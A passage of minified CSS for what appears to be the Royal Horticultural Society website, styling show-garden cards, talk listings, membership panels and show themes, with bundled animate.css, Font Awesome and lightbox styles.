.c-card-show-garden__more-sub{padding-top:.25rem;color:#fff;font-size:1.25rem;line-height:1.375}.c-card-show-garden__more .c-card-show-garden__more-content{color:#fff;font-size:1rem;line-height:1.375}.c-card-show-talk{width:100%;border-top:3px solid #578a83;background-color:#e7eeed;transition:background-color .4s ease,border-color .4s ease}.c-card-show-talk--featured,.c-card-show-talk--highlight{background-color:#b89542}.c-card-show-talk--featured{border-top:none}@media screen and (min-width:46.25em){.c-card-show-talk--featured{min-height:20em}}.c-card-show-talk--featured .label{color:#b89542}.c-card-show-talk--highlight{border-top-color:#d5bf8b}.c-card-show-talk--hasmore{cursor:pointer}.l-card:not(.active) .c-card-show-talk--hasmore:hover{background-color:#578a83}.l-card:not(.active) .c-card-show-talk--hasmore.c-card-show-talk--highlight:hover{background-color:#fff;box-shadow:inset 0 0 0 1px #b89542}.l-card:not(.active) .c-card-show-talk--hasmore.c-card-show-talk--highlight:hover{background-color:#fff}.c-card-show-talk__body{padding:.809rem .809rem 1.3483333333rem}.c-card-show-talk__body::after{clear:both;content:"";display:table}@media screen and (min-width:30em){.l-card.active .c-card-show-talk__body{padding-right:1.618rem;padding-bottom:1.618rem;padding-left:1.618rem}}@media screen and (min-width:30em){.c-card-show-talk--featured .c-card-show-talk__body{padding-right:1.618rem;padding-left:1.618rem}}.c-card-show-talk__meta{margin-bottom:.809rem;padding-bottom:.809rem;border-bottom:1px solid #b5cbc8}.c-card-show-talk__meta::after{clear:both;content:"";display:table}.c-card-show-talk--featured .c-card-show-talk__meta{padding-bottom:0;border-bottom:none}.c-card-show-talk--highlight .c-card-show-talk__meta{border-bottom-color:#d5bf8b}.l-card:not(.active) .c-card-show-talk--hasmore:hover .c-card-show-talk__meta{border-bottom-color:#fff}.l-card:not(.active) .c-card-show-talk--highlight.c-card-show-talk--hasmore:hover .c-card-show-talk__meta{border-bottom-color:#b89542}.c-card-show-talk--featured .c-card-show-talk__heading,.c-card-show-talk--highlight .c-card-show-talk__heading,.c-card-show-talk--featured .c-card-show-talk__subheading,.c-card-show-talk--highlight .c-card-show-talk__subheading{color:#fff}.c-card-show-talk--featured .c-card-show-talk__heading,.c-card-show-talk--featured .c-card-show-talk__subheading{font-size:150%}.l-card:not(.active) .c-card-show-talk--hasmore:hover .c-card-show-talk__heading,.l-card:not(.active) .c-card-show-talk--hasmore:hover .c-card-show-talk__subheading{color:#fff}.l-card:not(.active) .c-card-show-talk--highlight.c-card-show-talk--hasmore:hover .c-card-show-talk__heading,.l-card:not(.active) .c-card-show-talk--highlight.c-card-show-talk--hasmore:hover .c-card-show-talk__subheading{color:#b89542}.c-card-show-talk__heading{margin-bottom:.25rem}.c-card-show-talk__venue{display:block;float:left;margin:0;font-size:1rem;font-weight:900;text-transform:uppercase}.c-card-show-talk--featured .c-card-show-talk__venue{float:right;margin-bottom:0;padding-bottom:0;border:0;text-align:right;color:#fff}.c-card-show-talk--highlight .c-card-show-talk__venue{color:#fff}.l-card:not(.active) .c-card-show-talk--hasmore:hover .c-card-show-talk__venue{color:#fff}.l-card:not(.active) .c-card-show-talk--highlight.c-card-show-talk--hasmore:hover .c-card-show-talk__venue{color:#b89542}.c-card-show-talk__sponsor{margin-bottom:.2em;color:#fff;font-size:1rem;font-weight:700;text-align:right}.c-card-show-talk__sponsor em{font-weight:400}.c-card-show-talk__zone{font-size:1rem;color:#fff}.c-card-show-talk__description{font-size:1rem}.c-card-show-talk__description>:last-child{margin-bottom:0}.c-card-show-talk--featured .c-card-show-talk__description{color:#fff}.c-card-show-talk--featured .c-card-show-talk__description P{color:#fff}.c-card-show-talk__times{margin:1rem 0}.c-card-show-talk__times table{font-size:1rem}.c-card-show-talk__times ul{padding:0;margin:0;list-style:none;padding:.5rem;display:block;font-size:1rem;background-color:#fff}.c-card-show-talk__times ul::after{clear:both;content:"";display:table}.c-card-show-talk__times ul>li{margin-left:0}.c-card-show-talk__times ul>li{margin:0 1rem 0 0;display:block;float:left}.c-card-show-talk__times ul>li:last-child{margin-right:0}.l-card.active .c-card-show-talk__img{display:none}.c-card-show-talk__img--active{display:none}.l-card.active .c-card-show-talk__img--active{display:block}.c-card-show-talk__cta{margin-top:1rem}.c-card-show-talk__more{padding:.809rem;background:#fff}@media screen and (min-width:30em){.c-card-show-talk__more{padding:1.618rem}}.c-card-show-talk__show-more{display:block;margin-top:1rem;text-transform:uppercase}.l-card.active .c-card-show-talk__show-more{display:none}.c-card-show-talk--highlight .c-card-show-talk__show-more,.c-card-show-talk--hasmore:hover .c-card-show-talk__show-more{color:#fff}.c-card-show-talk--highlight.c-card-show-talk--hasmore:hover .c-card-show-talk__show-more{color:#b89542}.c-card-show-talk__show-less{display:none}.l-card.active .c-card-show-talk__show-less{display:block;float:right;font-weight:600;text-transform:uppercase}.c-card-show-talk--highlight .c-card-show-talk__show-less{color:#fff}.c-dark-box-shows-talks-landing{background:#000;padding:2rem}.c-dark-box-shows-talks-landing h2{font-weight:900;margin-bottom:.5rem;color:#fff;transform:scale(.9,1);transform-origin:0 0;font-size:1.125em;line-height:1.25}@media screen and (min-width:46.25em){.c-dark-box-shows-talks-landing h2{font-size:1.625em}}.c-dark-box-shows-talks-landing p{color:#fff}.c-featured-talk{background-color:#b89542;color:#fff}.c-featured-talk h3,.c-featured-talk p{color:#fff}.c-featured-talk h3{float:right;text-transform:uppercase;font-size:90%;font-weight:900}.c-featured-talk h2{font-weight:900;color:#fff;float:left}.c-featured-talk--meta-title{color:#b89542;background:#fff;text-transform:uppercase;font-weight:900;padding:.5rem;float:left}.c-featured-talk--keyline{border-bottom:1px solid #fff;display:block}.c-featured-talk--mid-keyline{margin-top:1.4814814815rem;border-bottom:1px solid #fff;width:100%}@media screen and (min-width:81.25em){.c-featured-talk--mid-keyline{display:block!important}}.c-featured-talk--supported-by{font-size:90%;margin-top:.5rem;padding-left:1rem}@media screen and (min-width:81.25em){.c-featured-talk--supported-by{display:inline}}.c-featured-talk--schedule-table{margin-bottom:1rem}.c-featured-talk--table-row{margin-botom:15px}.c-featured-talk--day{padding:.5rem;color:#3b3630;font-weight:900;background:#dac79c;overflow:hidden;text-overflow:ellipsis;max-height:33px}.c-featured-talk--time{padding:.5rem;color:#3b3630;background:#f0f1e9;overflow:hidden;text-overflow:ellipsis;max-height:33px}.c-featured-talk--desc{margin-bottom:5rem}.c-garden-features{padding:3rem;background-color:#578a83}.c-garden-features__heading{margin-top:0;margin-bottom:1rem;color:#fff;font-weight:300;font-style:italic;font-size:2.25rem}.c-garden-features ul{display:table}@media (min-width:46.25em){.c-garden-features ul{display:block}}.c-garden-features li{display:table-row;font-size:1.25rem;font-weight:300;color:#fff}@media (min-width:46.25em){.c-garden-features li{display:block}}.c-garden-features li span{display:table-cell;padding:.5rem 1rem}@media (min-width:46.25em){.c-garden-features li span{padding:0;display:inline-block}}.c-garden-features li strong{font-weight:600;font-style:italic}@media (min-width:46.25em){.c-garden-features li strong:after{margin:.7em .5em .3em;content:'';display:inline-block;width:1.2em;border-bottom:1px solid #dcefe2}}.c-icon{font-size:.9375rem;padding:1.618rem;width:100%;background-color:#444;text-align:center}@media (min-width:61.25em){.c-icon{font-size:1rem}}.c-icon__title{font-weight:900;color:#fff;font-size:1.25rem}@media (min-width:46.25em){.c-icon__title{font-size:1.618em}}.c-icon__title:after{content:"\f0a9";font-family:"Font Awesome 5 Pro";font-weight:900;margin-left:.25em}.c-icon__icon{color:#fff;font-size:4em}@media (min-width:46.25em){.c-icon__icon{font-size:6em}}@media (min-width:61.25em){.c-icon__icon{font-size:8em}}.c-icon p{margin-bottom:0;color:#fff}@media (min-width:30em){.c-icon p{font-size:1.25rem}}.c-icon--primary{background-color:#993c97}.c-icon--secondary{background-color:#015949}.c-join{font-size:.9375rem;margin-bottom:1.618rem;width:100%;background-color:#e7eeed}@media (min-width:61.25em){.c-join{font-size:1rem}}.c-join__body{padding:1.618rem}.c-join__body::after{clear:both;content:"";display:table}.c-membership{width:100%;background-color:#dcefe2;border:1px solid #b5cbc8}.c-membership__content{padding:1.618rem}.c-membership__image{margin:0 -1.618rem 1.618rem}.c-membership__price{font-size:1.538584875rem;line-height:1.2186523022}@media screen and (min-width:46.25em){.c-membership__price{font-size:2.16rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){.c-membership__price{font-size:2.376rem;line-height:1.2626262626}}.c-membership__price span{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width:46.25em){.c-membership__price span{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.c-membership__price span{font-size:1.375rem;line-height:1.4545454545}}.c-membership__price--full{font-size:1.24875rem;line-height:1.2012012012;text-decoration:line-through}@media screen and (min-width:46.25em){.c-membership__price--full{font-size:1.5rem;line-height:1.3333333333}}@media screen and (min-width:61.25em){.c-membership__price--full{font-size:1.65rem;line-height:1.2121212121}}.c-membership__price--full span{font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width:46.25em){.c-membership__price--full span{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.c-membership__price--full span{font-size:1.1458333333rem;line-height:1.3090909091}}.c-membership--secondary{background-color:#e7eeed;border-color:#b5cbc8}.c-membership--other{background-color:#fff}.c-mpu{width:300px;min-height:250px}.c-join{font-size:.9375rem;margin-bottom:1.618rem;width:100%;background-color:#e7eeed}@media (min-width:61.25em){.c-join{font-size:1rem}}.c-join__body{padding:1.618rem}.c-join__body::after{clear:both;content:"";display:table}.c-join-overlay{width:100%}.c-join-overlay__more{padding:1.618rem;display:block;color:#fff}.c-join-overlay__more ul{margin-bottom:0;padding-bottom:.625rem}.c-join-overlay__more ul li{margin:0 0 .625rem 0;font-size:1.125rem}.c-join-overlay__more-heading{margin-top:0;color:#fff;font-size:1.625rem}.c-photo-comp__author{font-size:1.375rem;font-weight:300}.c-photo-comp__award,.c-photo-comp__category{font-weight:700;text-transform:uppercase}.c-photo-comp__award{color:#e61f70}.c-photo-comp__title{font-weight:300;font-style:italic}.c-photo-comp__medal{font-size:1.0135135135rem;line-height:1.11;padding:.5rem;border-top:1px solid #b5cbc8;border-bottom:1px solid #b5cbc8;background-color:#e7eeed}@media screen and (min-width:46.25em){.c-photo-comp__medal{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.c-photo-comp__medal{font-size:1.1458333333rem;line-height:1.3090909091}}.c-photo-comp__description{font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width:46.25em){.c-photo-comp__description{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.c-photo-comp__description{font-size:1.1458333333rem;line-height:1.3090909091}}.c-photo-comp hr{margin-top:.625rem;margin-bottom:.625rem}.c-photo-comp hr::after{clear:both;content:"";display:table}.c-photo-comp__icon{right:0}.c-show-gtk{padding:.809rem .809rem 1.618rem;width:100%;background-color:#b5cbc8}.c-show-gtk--highlight{background-color:#578a83}.c-show-gtk__heading{margin-top:0;font-weight:600}.c-show-gtk--highlight .c-show-gtk__heading{color:#fff}.c-show-gtk__subheading{margin-top:0;font-weight:600}.c-show-gtk--highlight .c-show-gtk__subheading{color:#fff}.c-show-gtk__type{margin-top:0;font-weight:900;font-size:1rem;padding-bottom:.3125rem;border-bottom:1px solid #578a83;text-transform:uppercase}.c-show-gtk--highlight .c-show-gtk__type{color:#fff;border-color:#fff}.c-show-gtk__icon{font-size:75%;text-align:left}@media screen and (min-width:30em){.c-show-gtk__icon{font-size:100%}}.c-show-gtk__icon .icon-bespoke{font-family:"rhs-icons";font-weight:400}.c-show-gtk__icon .fa,.c-show-gtk__icon .icon-bespoke{font-size:3.5rem;width:45px;text-align:center}@media screen and (min-width:30em){.c-show-gtk__icon .fa,.c-show-gtk__icon .icon-bespoke{width:65px}}.c-show-gtk__icon .icon-baby-care{content:"\f103"}.c-show-gtk__icon .icon-cloakroom{content:"\f10c"}.c-show-gtk__icon .icon-dogs{content:"\f110"}.c-show-gtk__icon .icon-smoking{content:"\f12a"}.c-show-gtk__icon .icon-toilets{content:"\f130"}.c-show-gtk--highlight .c-show-gtk__icon{color:#fff}.c-show-gtk__body{padding:.809rem;background-color:#e7eeed}.c-show-gtk__body address{font-style:normal}@media (max-width:61.1875em){.c-show-gtk__body a:not(.button){-webkit-hyphens:auto;hyphens:auto;overflow-wrap:break-word;word-wrap:break-word;word-break:break-all}}@media screen and (min-width:30em){.c-show-gtk__body{padding:1.618rem}}.c-show-tile{border:1px solid #e7eeed;width:100%;min-height:20rem;padding:1rem;color:#3b3630;background-color:#e7eeed}.c-show-tile__heading{color:#fff}.c-show-tile hr{margin-top:.5rem;margin-bottom:.5rem}.c-show-tile ul i[class^=fa],.c-show-tile ul .rhs-icon{font-size:2rem}@media (min-width:46.25em){.c-show-tile ul i[class^=fa],.c-show-tile ul .rhs-icon{font-size:2.5rem}}@media (min-width:30em){.c-show-tile:hover{background-color:#006e50}.c-show-tile:hover,.c-show-tile:hover a,.c-show-tile:hover p{color:#fff}}.c-show-tile--theme,.c-show-tile--theme-alt{color:#fff;background-color:#006e50;border-color:#006e50}.c-show-tile--theme a,.c-show-tile--theme p,.c-show-tile--theme .fa,.c-show-tile--theme-alt a,.c-show-tile--theme-alt p,.c-show-tile--theme-alt .fa{color:#fff}@media (min-width:30em){.c-show-tile--theme:hover,.c-show-tile--theme-alt:hover{background-color:#fff}.c-show-tile--theme:hover,.c-show-tile--theme:hover a,.c-show-tile--theme:hover p,.c-show-tile--theme:hover .fa,.c-show-tile--theme:hover .c-show-tile__heading,.c-show-tile--theme-alt:hover,.c-show-tile--theme-alt:hover a,.c-show-tile--theme-alt:hover p,.c-show-tile--theme-alt:hover .fa,.c-show-tile--theme-alt:hover .c-show-tile__heading{color:#006e50}.c-show-tile--theme:hover hr,.c-show-tile--theme-alt:hover hr{border-color:#006e50}}.c-show-tile--sponsor{background-color:#fff;border-color:#000}.c-show-tile--sponsor p{border-top:5px solid #000;padding-top:1rem}.c-show-tile--sponsor:hover{background-color:#fff}.c-show-tile--sponsor:hover,.c-show-tile--sponsor:hover p{color:#3b3630}.c-show-tile--highlight{background-color:#b89542;border:1px solid #b89542}.c-show-tile--highlight,.c-show-tile--highlight p,.c-show-tile--highlight a{color:#fff}@media (min-width:30em){.c-show-tile--highlight:hover{border-color:#b89542;background-color:#fff}.c-show-tile--highlight:hover,.c-show-tile--highlight:hover a,.c-show-tile--highlight:hover p{color:#b89542}}.c-show-tile--image{border:0;padding:0}.c-show-tile-image{position:relative;width:100%;min-height:30em;margin-bottom:1.618rem}.c-show-tile-image .flexbox{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}@media screen and (min-width:30em){.c-show-tile-image{min-height:25em}}@media screen and (min-width:61.25em){.c-show-tile-image{min-height:20em}}.c-show-tile-image p{font-size:1.625rem;font-weight:300}@keyframes show-nav-cto{0%{opacity:0}to{opacity:1}}.c-shows-nav-cto{display:none;width:100%;padding:1rem;margin-bottom:1rem;margin-top:-2rem;transition:color .4s,background .4s;background:#006e50;color:#fff;border:1px solid #006e50}.c-shows-nav-cto:hover{background:#fff;color:#006e50;border:1px solid #006e50}.c-shows-nav-cto p{font-size:1.25rem;display:inline-block;margin-top:-1rem}.mega-menu .active .c-shows-nav-cto{display:block;animation:show-nav-cto 1500ms ease-in-out both}.c-shows-nav-cto--hampton{background:#9e1f4b;color:#fff;border:1px solid #9e1f4b}.c-shows-nav-cto--hampton:hover{background:#fff;color:#9e1f4b;border:1px solid #9e1f4b}.page--advice .hero{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-advice.jpg)}.page--at-the-show .hero{background-image:url(/assets/styles/f2/web/assets/img/shows/at-the-show/hero-bg.jpg)}.page--gardens .hero{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-gardens.jpg)}.page--holidays .hero{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-holidays.jpg)}.page--plants .hero{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-plants.jpg)}.page--plants .shows-search__nav{margin-top:2em}.page--shows .hero{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-shows-large.jpg)}.page--show-at-the-show .hero{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-show-garden.jpg)}.page--show-garden .hero{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-show-garden.jpg)}.page--show-landing .hero{background-image:url(/assets/styles/f2/web/assets/img/shows/at-the-show/hero-bg.jpg)}.t-chelsea h1{color:#623a7d}.t-hampton h1{color:#9e1f4b}.t-tatton h1{color:#3b6b58}.t-cardiff h1{color:#a86c25}.t-chatsworth h1{color:#7d0a52}.t-malvern-spring h1{color:#4570b4}.t-gardeners-world h1{color:#ff5a00}.t-malvern-autumn h1{color:#0d668a}.t-london h1{color:#005747}.t-wentworth h1{color:#3b6b58}
/*!
 * animate.css -https://daneden.github.io/animate.css/
 * Version - 3.7.2
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2022 Daniel Eden
 */
@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{animation-name:flash}@keyframes bounce{0%,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate3d(0,0,0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0)}90%{transform:translate3d(0,-4px,0)}}.bounce{animation-name:bounce;transform-origin:center bottom}@keyframes zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{animation-name:zoomIn}.animated{animation-duration:1s;animation-fill-mode:both}.animated.infinite{animation-iteration-count:infinite}.animated.delay-1s{animation-delay:1s}.animated.delay-2s{animation-delay:2s}.animated.delay-3s{animation-delay:3s}.animated.delay-4s{animation-delay:4s}.animated.delay-5s{animation-delay:5s}.animated.fast{animation-duration:800ms}.animated.faster{animation-duration:500ms}.animated.slow{animation-duration:2s}.animated.slower{animation-duration:3s}@media (print),(prefers-reduced-motion:reduce){.animated{animation-duration:1ms!important;transition-duration:1ms!important;animation-iteration-count:1!important}}.fa,.fas,.far,.fal,.fad,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fas.fa-pull-left,.far.fa-pull-left,.fal.fa-pull-left,.fab.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fas.fa-pull-right,.far.fa-pull-right,.fal.fa-pull-right,.fab.fa-pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s infinite linear}.fa-pulse{animation:fa-spin 1s infinite steps(8)}@keyframes fa-spin{0%{transform:rotate(0deg)}to{transform:rotate(360deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";transform:scale(-1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-flip-both{filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.fa-ul li{margin-left:0}.fa.fa-clock-o{font-family:'Font Awesome 5 Pro';font-weight:400}.fa.fa-clock-o:before{content:"\f017"}.fa.fa-newspaper-o{font-family:'Font Awesome 5 Pro';font-weight:400}.fa.fa-newspaper-o:before{content:"\f1ea"}.fa.fa-cutlery:before{content:"\f2e7"}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#000;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 1.618rem;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:60px 0 60px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:60px;bottom:60px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-56px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{transform:scale(.75)}.mfp-arrow-left{transform-origin:0}.mfp-arrow-right{transform-origin:100%}.mfp-container{padding-left:.809rem;padding-right:.809rem}}button.mfp-arrow:before{display:none!important}button.mfp-arrow:hover{background:0 0}button.mfp-arrow .fa{font-size:3rem}@media (min-width:46.25em){button.mfp-arrow .fa{font-size:4rem}}@media (min-width:61.25em){button.mfp-arrow .fa{font-size:5rem}}.mfp-arrow-custom-left{left:0}.mfp-arrow-custom-right{right:0}button.mfp-close{padding-top:10px}button.mfp-close:before{display:none!important}button.mfp-close:hover{background:0 0}.mfp-image-holder .close.mfp-close{height:1.25em;width:1.25em;position:relative;padding:0;opacity:1}.mfp-fade.mfp-bg{opacity:0;background:#000;transition:all .5s}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;transition:all .25s}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.mfp-open .mfp-figure{animation-name:fadeIn;animation-duration:.25s;animation-fill-mode:both;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.mfp-figure:after{bottom:76px}.mfp-preloader:before{position:absolute;top:50%;left:50%;height:50px;width:50px;border-radius:100%;border:5px solid rgba(87,138,131,.3);border-bottom-color:#578a83;margin-top:-25px;margin-left:-25px;animation:spin 1s linear 0s infinite;z-index:1000;content:''}.popover-wrapper{display:inline}.popover-wrapper:hover .popover-trigger--highlight{background-color:#fffab5}.popover-content-outer{display:inline;float:left}.popover-trigger{position:relative;cursor:pointer}.popover-trigger--highlight{color:#006e50;background-color:#e7eeed}.popover{font-size:.822590304rem;line-height:1.215672;position:absolute;top:0;left:0;display:none;width:175px;padding:1rem;background-color:#fff;background-clip:padding-box;border:1px solid #b5cbc8;color:#3b3630;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:400;box-shadow:0 .25rem .5rem rgba(0,0,0,.2);word-wrap:break-word;z-index:1060}@media screen and (min-width:46.25em){.popover{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.popover{font-size:.9548611111rem;line-height:1.0472727273}}@media (min-width:30em){.popover{width:262.5px}}@media (min-width:81.25em){.popover{width:350px}}.popover .virtual-area{height:11px;width:100%;position:absolute}.popover.bs-popover-top .virtual-area,.popover.bs-popover-top-left .virtual-area,.popover.bs-popover-top-right .virtual-area{bottom:-11px}.popover.bs-popover-bottom .virtual-area,.popover.bs-popover-bottom-left .virtual-area,.popover.bs-popover-bottom-right .virtual-area{top:-11px}.popover.bs-popover-left .virtual-area{right:-11px}.popover.bs-popover-right .virtual-area{left:-11px}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 0}.popover .arrow::before,.popover .arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-top{margin-bottom:.5rem}.bs-popover-top>.arrow{bottom:calc((.5rem + 1px)*-1)}.bs-popover-top>.arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:#b5cbc8}.bs-popover-top>.arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-right{margin-left:.5rem}.bs-popover-right>.arrow{left:calc((.5rem + 1px)*-1);width:.5rem;height:1rem;margin:0 0}.bs-popover-right>.arrow::before{left:0;border-width:.5rem .5rem .5rem 